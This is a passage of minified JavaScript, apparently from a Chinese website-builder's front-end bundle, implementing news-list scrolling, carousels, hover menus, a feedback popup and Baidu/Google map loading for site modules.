function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,(i=[{key:"init",value:function(){}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterClassList:["fillContentRelative","fullmeasureOuterContentPage"],dragingCall:!0}}},{key:"mutationCallBack",value:function(t){if(this.isAutoHeight()&&this.isModuleValid(this.moduleId)){Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 新版通栏"),t);var e=this.$el.height();Site.autoFmPackModuleHeight(this.$el),Fai.top._manageMode&&e!==this.$el.height()&&(Site.getModuleAttrPattern(this.moduleId).changed=!0)}}},{key:"isModuleValid",value:function(t){var e=$("#module"+t);return e.length>0&&"none"!==e.css("display")&&e.hasClass("formStyle109")&&0===$("#hiddenModuleForms").find("#module"+t).length}}])&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},7398:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=n(4751),d=f.getBackgroundStyle,p=f.getFontWeight;t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){var t=this;setTimeout((function(){t.initEvent(),t.initHoverBgEvent(),t.initHoverTextEvent(),t.initHoverShowPanelEvent()}))}},{key:"panelHoming",value:function(){$(".J_newsgroup__hoveritem").hide(),$(".J_newsgroup__hoveritem").each((function(t,e){var n=$(e),i=n.attr("data-id");n.parent(".m_newsgroup__item-1[data-id=".concat(i,"]")).length||$(".m_newsgroup__item-1[data-id=".concat(i,"]")).append(e)}))}},{key:"initHoverShowPanelEvent",value:function(){if(!this.module.vdir&&0==this.module.groupType){var t=this;this.$el.find(".m_newsgroup__wrap-h .m_newsgroup__itemwrap-1 .m_newsgroup__item-1").off("mouseenter.showPanel").off("mouseleave.showPanel").on("mouseenter.showPanel",(function(){t.panelHoming();var e=$(this).attr("data-id"),n=$(this).find(".J_newsgroup__hoveritem-".concat(e));if(0!=n.length){n.appendTo("body");var i=$(this).offset(),o=i.left,r=i.top,a=$(this).position().left;n.css({left:o-a,top:r+$(this).outerHeight(),width:t.$el.width()-30,"z-index":9029}),n.show()}})).on("mouseleave.showPanel",(function(e){var n=$(this).attr("data-id"),i=$(".J_newsgroup__hoveritem-".concat(n));if(i.length){var o=e.pageX,r=e.pageY,a=i.offset(),s=a.left,l=a.top;i.parent(".m_newsgroup__item-1[data-id=".concat(n,"]")).length||(o>=s&&o<=s+i.outerWidth()&&r>=l-$(this).height()&&r<=l+i.outerHeight()?i.off("mouseleave.showPanel").on("mouseleave.showPanel",(function(e){setTimeout((function(){var n=Array.from(t.$el.find(".m_newsgroup__item-1")).some((function(t){var n=$(t),i=e.pageX,o=e.pageY,r=n.offset(),a=r.left,s=r.top;return i>=a&&i<=a+n.outerWidth()&&o>=s&&o<=s+n.outerHeight()}));n||t.panelHoming()}),20)})):t.panelHoming())}}))}}},{key:"initEvent",value:function(){var t=this.$el,e=t.find(".m_newsgroup__controlor");e.off("click.slidepanel"),t.find(".m_newsgroup__item-1").off("mouseover.fix").off("mouseover.fix"),(0==this.module.groupType||this.module.clickExpand)&&e.off("click.slidepanel").on("click.slidepanel",(function(){$(this).find(".m_newsgroup__switchicon").toggleClass("m_newsgroup__switchicon-rotate"),$(this).siblings(".m_newsgroup__itemwrap").slideToggle()}))}},{key:"initHoverBgEvent",value:function(){var t=this,e="";this.$el.find(".m_newsgroup__controlor").off("mouseover.hoverbg"),this.$el.find(".m_newsgroup__controlor").not(".m_newsgroup__controlor-nothover").off("mouseover.hoverbg").on("mouseover.hoverbg",(function(){var n=(t.module.pattern||{}).chb||{},i="undefined"==typeof n.r?-1:n.r,o=n.c||"#000",r=n.p||"",a="",s="";4==i?a="background-size:100% 100%;background-position:top;":5==i&&(a="background-size:100%;background-position:top;"),s+="background: "+d(i,o,r)+"; "+a+"\n",2==n.y&&(e=$(this).attr("style")||"",$(this).attr("style",s))})),this.$el.find(".m_newsgroup__controlor").off("mouseout.hoverbg").on("mouseout.hoverbg",(function(){2==((t.module.pattern||{}).chb||{}).y&&$(this).attr("style",e)}))}},{key:"initHoverTextEvent",value:function(){var t=this,e="";this.$el.find(".m_newsgroup__controlor").off("mouseover.hovertext"),this.$el.find(".m_newsgroup__controlor").not(".m_newsgroup__controlor-nothover").off("mouseover.hovertext").on("mouseover.hovertext",(function(){var n=(t.module.pattern||{}).chf||{},i=n.s||12,o=n.w||0,r=n.u||0,a=n.i||0,s=n.f||"SimSun",l=n.c||"#000000",u={"font-size":i+"px","font-family":s,"font-style":1==a?"italic":"normal","font-weight":p(o),"text-decoration":1==r?"underline":"blink",color:l},c=$(this).find(".m_newsgroup__href");e=c.attr("style")||"",n.y?c.css(u):t.module._manageMode?c.css("color",Fai.top._majorColorData):c.css("color",t.module._majorColorData)})),this.$el.find(".m_newsgroup__controlor").off("mouseout.hovertext").on("mouseout.hovertext",(function(){$(this).find(".m_newsgroup__href").attr("style",e)}))}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},6789:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=n(1859).debounce;t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){this.lock=!1,this.editPanelLock=!1,this.carouselLock=!1,this._mouseIn=!1,this.scrollTarget=null,this.scrollCount=0,this.newsSetting=this.module.blob0,this.speedList=[1500,1100,850],this.style5SpeedList=[2700,2300,2050],this.autoWrap=this.module.autoWrap,this.contentAnimationCount=0,this.haveAnimation=!1,this.swiperTimerList=[],this.setIeClass(),this.compatIEDot(),this.compatIESummaryDot(),this.initEvent(),this.oriFdpStyleData=null}},{key:"initEvent",value:function(){var t=this;4==this.newsSetting.selectStyle&&this.bindSliderEvent(),this.bindNewsWrapEvent(),setTimeout((function(){t.haveContentAnimate(),t.newsScroll()}),200),this.bindJumpDetailEvent(),this.bindSwiperEvent(),this.bindResize()}},{key:"isCanScroll",value:function(){var t=this.newsSetting.selectStyle,e=this.newsSetting.headlineStyle;return!!this.module.openScroll&&3!=t&&4!=t&&(6!=t||0==e)&&8!=t}},{key:"bindSliderEvent",value:function(){var t=this,e=this;this.$el.find(".m_news_wrap").on("mouseleave",(function(){4==e.newsSetting.selectStyle&&$(".slider_arrow").removeClass("slider_arrow")})),this.$el.find(".m_news_wrap").on("mouseover",(function(t){if(4==e.newsSetting.selectStyle){var n=e.$el.find(".m_news_4"),i=e.$el.find(".m_news_4 .m_news_list");if(!(n.width()>=i.width())){var o=$(t.target),r=o.hasClass("m_news_area"),a=o.parent().hasClass("m_news_area"),s=o.parents(".m_news_area");r?o.addClass("slider_arrow"):a?o.parent().addClass("slider_arrow"):s.length&&s.addClass("slider_arrow")}}})),this._style5Looper&&window.clearInterval(this._style5Looper),this.module.openScroll&&(this._style5Looper=setInterval((function(){var n=e.$el.find(".m_news_4"),i=e.$el.find(".m_news_4 .m_news_list");!1===t._mouseIn&&n.width()<i.width()&&t.carousel(t.$el.find(".news_right_arrow").eq(0),{loop:!0})}),this.style5SpeedList[this.newsSetting.scrollSpeed])),this.$el.off("mouseover.mouseIn").on("mouseover.mouseIn",(function(t){$(t.target).parents("#module".concat(e.options.id)).length&&(e._mouseIn=!0)})).off("mouseout.mouseIn").on("mouseout.mouseIn",(function(){e._mouseIn=!1})),this.$el.find(".m_news_arrow").on("click",f((function(t){t.stopPropagation(),e.carousel($(this),{loop:e.module.openScroll})}),150))}},{key:"bindArrowEvent",value:function(){var t=this;this.$el.find(".m_news_arrow").on("click",(function(e){e.stopPropagation(),4==t.newsSetting.selectStyle&&t.carousel($(this))}))}},{key:"carousel",value:function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{loop:!1};if(!this.carouselLock){var n=this;this.carouselLock=!0;var i=t.hasClass("news_left_arrow")?1:0,o=this.$el.find(".m_news_4").width(),r=this.$el.find(".m_col_line").outerWidth(!0),a=this.$el.find(".m_news_4 .m_news_list"),s=a.width(),l=parseInt(a.css("left"));i||(o=0-o,r=0-r);var u=l+o+r;!0===e.loop&&Math.abs(u)>=s&&(u=0),i&&0==l||Math.abs(u)>=s?this.carouselLock=!1:(u>0?u=0:Math.abs(o)+Math.abs(u)>s&&(u=-(s-Math.abs(o))),a.animate({left:"".concat(u,"px")},800,(function(){n.carouselLock=!1})))}}},{key:"bindNewsWrapEvent",value:function(){var t=this;this.$el.on("mouseover.lock",(function(e){$(e.target).parents("#module".concat(t.options.id)).length&&(t.lock=!0)})).on("mouseleave.unlock",(function(){t.lock=!1,clearTimeout(t.timer),t.timer=setTimeout((function(){t.scrollCount||t.newsScroll()}),1e3)}))}},{key:"haveContentAnimate",value:function(){var t=this;if("undefined"==typeof _moduleListForContent)return!1;this.haveAnimation=window._moduleListForContent.some((function(e){return e.moduleId==t.moduleId}))}},{key:"newsScroll",value:function(){this.lock||this.editPanelLock||!this.isCanScroll()||this.haveAnimation||(this.scrollCount=!0,this.newsSetting.colCount?this.mutiScroll():this.singleScroll())}},{key:"singleScroll",value:function(){if(this.scrollTarget=this.$el.find(".m_news_list"),this.newsSetting.scrollDir){var t=this.scrollTarget.find(".m_news_content:last"),e=t.prev(),n=e.find(".m_row_line"),i=t.outerHeight(!0);2!==this.newsSetting.selectStyle&&(i+=n.outerHeight(!0)),this.newsAnimate(i,t,e)}else{var o=this.scrollTarget.find(".m_news_content:first"),r=o.next(),a=r.find(".m_row_line"),s=o.outerHeight(!0)+a.outerHeight(!0);this.newsAnimate(-s,o,r)}}},{key:"mutiScroll",value:function(){if(this.scrollTarget=this.$el.find(".m_news_wrap"),this.newsSetting.scrollDir){var t=this.scrollTarget.find(".m_row_class:last"),e=t.outerHeight(!0);this.newsAnimate(e,t)}else{var n=this.scrollTarget.find(".m_row_class:first"),i=n.nextAll(".m_row_class").find(".m_row_line"),o=n.outerHeight(!0)+i.outerHeight(!0);this.newsAnimate(-o,n)}}},{key:"newsAnimate",value:function(t,e,n){var i=this;new Promise((function(e){i.scrollTarget.animate({top:t+"px"},i.speedList[i.newsSetting.scrollSpeed],(function(){e()}))})).then((function(){e.hide(),i.scrollTarget.css("top",0),i.newsSetting.colCount||(i.newsSetting.scrollDir?n.prependTo(i.scrollTarget):n.appendTo(i.scrollTarget)),i.newsSetting.scrollDir?e.prependTo(i.scrollTarget):e.appendTo(i.scrollTarget),e.fadeIn((function(){i.setTimeoutScroll()}))}))}},{key:"setTimeoutScroll",value:function(){this.scrollCount=!1,this.newsScroll()}},{key:"start",value:function(){var t=this;return function(){4==t.newsSetting.selectStyle?t.bindSliderEvent():(t.lock=!1,setTimeout((function(){t.scrollCount||t.newsScroll()}),1e3))}}},{key:"preventScroll",value:function(){this.editPanelLock=!0}},{key:"restartScroll",value:function(){this.editPanelLock=!1,this.start()()}},{key:"createQuestion",value:function(t){Site.popupBox({htmlContent:this.createHtml(),width:530,height:450,extClass:"goBackQuestion",paddingBottom:0,boxId:1211}),this.initQuestEvent(t)}},{key:"createHtml",value:function(){return'\n\t\t\t<div class="question_title">希望您有更好的体验，真诚得需要您的建议！</div>\n\t\t\t<div class="question_content">\n\t\t\t\t<div class="question_radio">\n\t\t\t\t\t<p class="reason">切回旧版的原因？</p>\n\t\t\t\t\t<div class="radio_list">\n\t\t\t\t\t\t<div class="radio_item">\n\t\t\t\t\t\t\t<i class="radio radio_active" data-log="7"></i>\n\t\t\t\t\t\t\t<span class="radio_text">再观察观察</span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="radio_item">\n\t\t\t\t\t\t\t<i class="radio" data-log="8"></i>\n\t\t\t\t\t\t\t<span class="radio_text">影响到网站布局</span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="radio_item">\n\t\t\t\t\t\t\t<i class="radio" data-log="9"></i>\n\t\t\t\t\t\t\t<span class="radio_text">展示效果没什么区别</span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="radio_item">\n\t\t\t\t\t\t\t<i class="radio radio_input" data-log="4"></i>\n\t\t\t\t\t\t\t<span class="radio_text">其他</span>\n\t\t\t\t\t\t\t<input class="input">\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t\t<button class="comfirm">确定</button>\n\t\t\t</div>\n\t\t'}},{key:"initQuestEvent",value:function(t){var e=this;$(".goBackQuestion .radio").click((function(){$(this).parent().siblings().find(".radio_active").removeClass("radio_active"),$(this).toggleClass("radio_active")})),$(".goBackQuestion .comfirm").click((function(){$(".goBackQuestion .radio_active").each((function(n,i){var o=parseInt($(i).attr("data-log"));if($(i).hasClass("radio_input")){var r=$(".goBackQuestion .input").val();if(r.length>100||!r.length)return void Fai.ing("提交的文字不可超过100个或少于1个。",1e3);$.ajax({type:"get",url:Site.addRequestPrefix({newPath:"/ajax/feedback_h.jsp?cmd=addNewsListBackReason",oldPath:Site.genAjaxUrl("feedback_h.jsp?cmd=addNewsListBackReason")}),data:{reason:encodeURIComponent(r)},success:function(n){(n=$.parseJSON(n)).success&&($("#popupBg1211").remove(),$("#popupBox1211").remove(),jzModule.ManageModule.find(e.moduleId).switchModuleVersion(t))}})}else Site.logDog(201220,o),$("#popupBg1211").remove(),$("#popupBox1211").remove(),jzModule.ManageModule.find(e.moduleId).switchModuleVersion(t)}))}))}},{key:"bindJumpDetailEvent",value:function(){this.$el.find(".m_news_content").off("click.jumpDetail").on("click.jumpDetail",(function(t){var e=t.target,n=$(e);if(!["news_group","news_group_wrap","news_img","article_title","title_content","m_news_dotarea",".m_news_dot"].some((function(t){return n.hasClass(t)}))){var i=$(this).find(".article_title:visible");i.length&&i[0].click()}}))}},{key:"compatIEDot",value:function(){!Fai.isIE()||_manageMode||this.autoWrap||this.$el.find(".title_content").each((function(t,e){var n=$(e)[0].getBoundingClientRect().width;n=Math.ceil(100*n)/100,$(e).width(n).addClass("news_ie_ellipsis")}))}},{key:"compatIESummaryDot",value:function(){var t=this;Fai.isIE()&&!_manageMode&&this.module.newsSummary&&this.$el.find(".news_summary").each((function(e,n){var i=$(n).height(),o=parseInt($(n).css("line-height")),r=Math.ceil(i/o),a=i/r,s=t.newsSetting.rowCount+1,l=s*a;s<r&&$(n).height(l)}))}},{key:"setIeClass",value:function(){Fai.isIE()&&!_manageMode&&this.module.newsSummary&&this.$el.find(".news_list_wrap").addClass("news_list__wrap-ie")}},{key:"initOriFdpStyleData",value:function(){var t=this.pattern.vnl2||{};this.oriFdpStyleData={title:JSON.stringify(t.title),time:JSON.stringify(t.time),align:t.align,aw:t.aw,size:JSON.stringify(t.ni.size),scale:t.ni.scale,radius:JSON.stringify(t.ni.radius),position:t.ni.position,hover:JSON.stringify(t.hover),toggleBg:JSON.stringify(t.toggleBg),defaultBg:JSON.stringify(t.defaultBg),sp:JSON.stringify(t.sp),ti:JSON.stringify(t.ti),titleImg:JSON.stringify(t.titleImg),split:JSON.stringify(t.split)}}},{key:"logFdpStyleData",value:function(){if(this.oriFdpStyleData){var t=[],e=this.pattern.vnl2||{};this.oriFdpStyleData.title!=JSON.stringify(e.title)&&n("文章标题","文字"),this.oriFdpStyleData.time!=JSON.stringify(e.time)&&n("发布时间","文字"),this.oriFdpStyleData.align!=e.align&&n("文字对齐","文字"),this.oriFdpStyleData.aw!=e.aw&&n("标题换行","文字"),this.oriFdpStyleData.size!=JSON.stringify(e.ni.size)&&n("图片大小","图片"),this.oriFdpStyleData.scale!=e.ni.scale&&n("图片缩放","图片"),this.oriFdpStyleData.radius!=JSON.stringify(e.ni.radius)&&n("图片圆角","图片"),this.oriFdpStyleData.position!=e.ni.position&&n("图片位置","图片"),this.oriFdpStyleData.hover!=JSON.stringify(e.hover)&&n("文章标题","悬停"),this.oriFdpStyleData.toggleBg!=JSON.stringify(e.toggleBg)&&n("文章悬停背景","悬停"),this.oriFdpStyleData.defaultBg!=JSON.stringify(e.defaultBg)&&n("文章默认背景","悬停"),this.oriFdpStyleData.sp!=JSON.stringify(e.sp)&&n("文章间距","其他"),this.oriFdpStyleData.ti!=JSON.stringify(e.ti)&&n("置顶标识","其他"),this.oriFdpStyleData.titleImg!=JSON.stringify(e.titleImg)&&n("标题图标","其他"),this.oriFdpStyleData.split!=JSON.stringify(e.split)&&n("分割线","其他"),t.length&&Site.JzFdpLog.fdpRequest(t)}function n(e,n){t.push({event:"jz_site_articlelist_style_panel",properties:{jz_version:Fai.top.jzVersion,jz_free_text1:n,jz_free_text2:e}})}}},{key:"bindSwiperEvent",value:function(){if(8==this.newsSetting.selectStyle){var t=this.newsSetting.autoSlide;this.$el.find(".m_news_content").length<2||(this.curIndex=1,t&&(this.autoPlay(),this.smartStop()),this.manualSwiper(),this.dotsSwiper())}}},{key:"smartStop",value:function(){var t=this;this.$el.find(".m_news__wrap-8").off("mouseover.swiper").on("mouseover.swiper",(function(){t.stopPlay()})).off("mouseleave.swiper").on("mouseleave.swiper",(function(){!t.resizeImgFlag&&t.reStart()}))}},{key:"stopPlay",value:function(){this.swiperTimerList.forEach((function(t){clearTimeout(t)})),this.swiperTimerList=[],this.notAutoSwiper=!0}},{key:"reStart",value:function(){this.notAutoSwiper=!1,this.newsSetting.autoSlide&&this.autoPlay()}},{key:"autoPlay",value:function(){var t=this;new Promise((function(e){t.swiperTimerList.push(setTimeout((function(){t.curIndex++,t.play(e)}),1e3*t.newsSetting.slideShowTime))})).then((function(){t.notAutoSwiper||t.autoPlay()}))}},{key:"invalidatePlay",value:function(){return 8!==this.newsSetting.selectStyle}},{key:"play",value:function(t){if(this.invalidatePlay())this.stopPlay();else{var e=this.$el.find(".m_news_content"),n=this,i=this.$el.find(".m_news_content").length;e.css("transform","translateX(".concat(-100*this.curIndex,"%)")),$(e[0]).off("transitionend.swiper").on("transitionend.swiper",(function(){var o=!1;n.curIndex==i-1?(n.curIndex=1,o=!0):0==n.curIndex&&(n.curIndex=i-2,o=!0),o&&(e.css({transition:"none",transform:"translateX(".concat(-100*n.curIndex,"%)")}),setTimeout((function(){1!=n.newsSetting.autoSlide?e.css("transition","transform ".concat(.8,"s")):e.css("transition","transform ".concat(n.newsSetting.slideSwitchTime,"s"))}))),n.notClickSwiper=!1,t&&t()})),this.changeDotActive(i)}}},{key:"manualSwiper",value:function(){var t=this;this.$el.find(".m_news_arrow").off("click.swiper").on("click.swiper",(function(e){var n=e.currentTarget;t.notClickSwiper||(n.classList.contains("news_left_arrow")?(t.curIndex--,t.play()):(t.curIndex++,t.play()),t.notClickSwiper=!0)}))}},{key:"dotsSwiper",value:function(){var t=this;this.$el.find(".m_news_dotarea").off("click.swiper").on("click.swiper",(function(e){e.stopPropagation(),e.preventDefault();var n=e.currentTarget,i=t.$el.find(".m_news_content").length,o=$(n).data("index");1==o&&t.start==i-1||o==i-2&&0==t.curIndex||(t.curIndex=$(n).data("index"),t.play(),t.notClickSwiper=!0)}))}},{key:"changeDotActive",value:function(t){var e=this.curIndex;this.curIndex==t-1?e=1:0==this.curIndex&&(e=t-2),this.$el.find(".m_news_dot").each((function(t,n){$(n).removeClass("m_news_dot-active"),$(n).data("index")==e&&$(n).addClass("m_news_dot-active")}))}},{key:"bindResize",value:function(){var t,e=this.$el.find(".m_news"),n=(null===(t=this.pattern)||void 0===t||null===(t=t.vnl2)||void 0===t||null===(t=t.ni)||void 0===t?void 0:t.size)||{},i=this;8==this.newsSetting.selectStyle&&Fai.top._manageMode?e.resizable({handles:"n,e,s,w,ne,nw,sw,se",minWidth:16,minHeight:16,autoHide:!0,aspectRatio:!0,alsoResize:e,zIndex:9031,start:function(){"1"==$(this).attr("aspectRatio")?$(this).resizable("option","aspectRatio",!0):$(this).resizable("option","aspectRatio",!1),n.t=1,i.resizeImgFlag=!0,i.stopPlay()},create:function(){Site.resizeModule.customHandles(e)},resize:function(t,e){$(this).css({top:"",left:""}),$(this).css({width:"".concat(parseInt(e.size.width),"px"),height:"".concat(parseInt(e.size.height),"px")})},stop:function(){n.w=$(this).width(),n.h=$(this).height(),$(this).css({width:"",height:""}),i.resizeImgFlag=!1,i.reStart()}}):e.resizable("destroy")}}],r=[{key:"compatDot",value:function(t){t.find(".news_list_wrap").length&&(t.find(".news_list_wrap").addClass("news_list_fix_dot"),setTimeout((function(){t.find(".news_list_wrap").removeClass("news_list_fix_dot")})))}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},15:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=n(1859).loadScript,d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,r,s;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,r=[{key:"init",value:function(){this.initData(),Fai.top._manageMode||this.loadMapJs()}},{key:"loadMapJs",value:function(t){var n=this,i=this.isBaiduMap?this.BAI_DU_SCRIPT:this.GOOGLE_SCRIPT,o=Site.checkScriptLoad(i);e.onlineMapCallBackStack&&e.onlineMapCallBackStack.push((function(){return n.initMapJs(t)})),this.isBaiduMap?$("#onlineMapApi").length?Site.checkScriptLoad("".concat(this.BAI_DU_SCRIPT,"&callback=onlineMapCallBack"))&&e.finishCallBack&&this.initMapJs(t):this.asyncLoadBaiduScript("onlineMapCallBack"):window.google?this.initMapJs(t):(e.googleMapCallBackStack.push((function(){return n.initMapJs(t)})),o||f(i,1e4).then((function(){e.googleMapCallBackStack.forEach((function(t){t()})),e.googleMapCallBackStack=[]}))["catch"]((function(){var t=n.isBaiduMap?"百度":"谷歌";Fai.ing("".concat(t,"地图加载失败，请检查网络环境"),3e3)})))}},{key:"asyncLoadBaiduScript",value:function(t){var e=document.createElement("script"),n="".concat(this.BAI_DU_SCRIPT,"&callback=").concat(t);e.src=n,e.id="onlineMapApi",e.charset="utf-8",document.body.appendChild(e)}},{key:"getMapBdPos",value:function(){return this.module.prop1}},{key:"getMapInfo",value:function(){return this.module.prop3}},{key:"getType",value:function(){return this.module.prop4}},{key:"getMapGooglePos",value:function(){return this.module.prop5}},{key:"getMultiAddress",value:function(){return this.module.blob0.multiAddress}},{key:"getBdStyle",value:function(){return this.module.blob0.bds}},{key:"initData",value:function(){var t=Fai.top.window._oem?"//api-map.webportalapi.com/_BMapService/":"//api-map.fkwapi.com/_BMapService/";window._BMapSecurityConfig={serviceHost:t},this.BAI_DU_SCRIPT="".concat(t,"/api?v=2.0"),this.GOOGLE_SCRIPT="//maps.googleapis.com/maps/api/js?key=".concat(this.module.googleKey,"&language=en-US"),this.BAI_DU_TYPE=1,this.GOOGLE_TYPE=2,this.isBaiduMap=(void 0===this.getType()?1:this.getType())==this.BAI_DU_TYPE,this.baiduContainerId=this.options.baiduContainerId||"baidu_map_"+this.moduleId,this.googleContainerId=this.options.googleContainerId||"google_map_"+this.moduleId}},{key:"initMapJs",value:function(t){this.isBaiduMap?(e.ComplexCustomOverlay||(e.ComplexCustomOverlay=this.addComplexCustomOverlay()),this.initBaiDuMap(),this.initVisitModeEvent()):this.googleMapInitial(),t&&t()}},{key:"initBaiDuMap",value:function(){var t,e=this.baiduContainerId,n=this.getMultiAddress(),i=this.getBdStyle(),o=this;(t=this.map=new BMap.Map(e)).enablePinchToZoom(),t.enableDoubleClickZoom(),Fai.top._manageMode||t.enableScrollWheelZoom(!0);var r=new BMap.NavigationControl({anchor:window.BMAP_ANCHOR_TOP_RIGHT});if(t.addControl(r),this.refreshMarker(),1!=i){var a=function(){var e=$("#"+o.baiduContainerId),i=e.find(".map_msg_box"),r=i.offset(),s=e.offset();if(s.top-r.top>=18||s.left-r.left>=18||s.left+e.width()+18<r.left+i.innerWidth()){var l,u,c,f=[];n.forEach((function(t){f.push(new BMap.Point(t.x,t.y))})),u=(l=t.getViewport(f)).zoom,c=l.center,t.centerAndZoom(c,u-1)}t.removeEventListener("tilesloaded",a)};o.fixAddEventListener(t,"tilesloaded",a)}else{var s=function(){var e,n,i,r,a=$("#module"+o.moduleId),l=a.find(".multi_panel"),u=a.find(".map_msg_box");l.length<1||u.length<1||(e=u.offset(),n=l.offset(),i=l.width(),(r=n.left+i-e.left)>0&&o.map.panBy(r,0,{noAnimation:"none"}),t.removeEventListener("tilesloaded",s))};o.fixAddEventListener(t,"tilesloaded",s)}Site.logJZFdp("jz_baidu_maps",{jz_content_terminal:"site",jz_version:Fai.top.jzVersion,jz_free_bool1:!Fai.top._manageMode})}},{key:"refreshMarker",value:function(t,n,i){var o,r,a,s=this.baiduContainerId,l=this.getBdStyle(),u=this.getMultiAddress(),c=1==l,f=u.length>1&&!c,d={anchor:new 